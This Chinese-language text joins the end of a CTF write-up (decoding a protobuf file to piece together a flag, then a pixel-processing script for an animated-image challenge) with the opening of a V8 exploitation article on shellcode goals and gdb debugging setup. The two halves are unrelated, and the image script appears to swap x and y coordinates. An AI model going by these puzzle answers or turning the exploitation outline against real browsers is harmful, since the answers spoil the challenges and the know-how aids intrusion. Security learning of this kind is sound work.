到[https://protogen.marcgravell.com/编译得到py包。](https://protogen.marcgravell.com/%E7%BC%96%E8%AF%91%E5%BE%97%E5%88%B0py%E5%8C%85%E3%80%82)

再用brotli -d解压secret得到secret_unpack。脚本解析:

import pb2

with open("secret_unpack", "rb") as f:

data = f.read()

response = pb2.PBResponse()

response.ParseFromString(data)

print(response)

得到

code: 200

flag_part_convert_to_hex_plz: 15100450

dataList {

flag_part: "e2345"

junk_data: "7af2c"

}

dataList {

flag_part: "7889b0"

junk_data: "82bc0"

}

flag_part_plz_convert_to_hex: 16453958

flag_last_part: "d172a38dc"

即可拼凑出flag

### running pixel

用ps导出所有帧观察,发现每隔10帧像素人就会变黄。重新处理一下图像:

from PIL import *

for i in range(382):

image = Image.open("images/%d.jpg" % i).convert("RGB")

xs, ys = image.size

for x in range(xs):

for y in range(ys):

if image.getpixel((x, y)) == (233, 233, 233):

image.putpixel((y, x), 0)

image.save("new/%d.jpg" % i)

依据字符出现顺序拼接得到flag | 社区文章 |

**作者:Hcamael@知道创宇404实验室**

**相关阅读:[从 0 开始学 V8 漏洞利用之环境搭建(一)](https://paper.seebug.org/1820/ "从 0 开始学 V8

漏洞利用之环境搭建(一)")**

经过一段时间的研究,先进行一波总结,不过因为刚开始研究没多久,也许有一些局限性,以后如果发现了,再进行修正。

# 概述

我认为,在搞漏洞利用前都得明确目标。比如打CTF做二进制的题目,大部分情况下,目标都是执行`system(/bin/sh)`或者`execve(/bin/sh,0,0)`。

在v8利用上,我觉得也有一个明确的目标,就是执行任意`shellcode`。当有了这个目标后,下一步就是思考,怎么写`shellcode`呢?那么就需要有写内存相关的洞,能写到可读可写可执行的内存段,最好是能任意地址写。配套的还需要有任意读,因为需要知道rwx内存段的地址。就算没有任意读,也需要有办法能把改地址泄漏出来(V8的binary保护基本是全开的)。接下来就是需要能控制RIP,能让RIP跳转到`shellcode`的内存段。

接下来将会根据该逻辑来反向总结一波v8的利用过程。

# 调试V8程序

在总结v8的利用之前,先简单说说v8的调试。

1.把该文件`v8/tools/gdbinit`,加入到`~/.gdbinit`中:

$ cp v8/tools/gdbinit gdbinit_v8

$ cat ~/.gdbinit

source /home/ubuntu/pwndbg/gdbinit.py

source /home/ubuntu/gdbinit_v8

2.使用`%DebugPrint(x);`来输出变量x的相关信息

3.使用`%SystemBreak();`来抛出`int3`,以便让gdb进行调试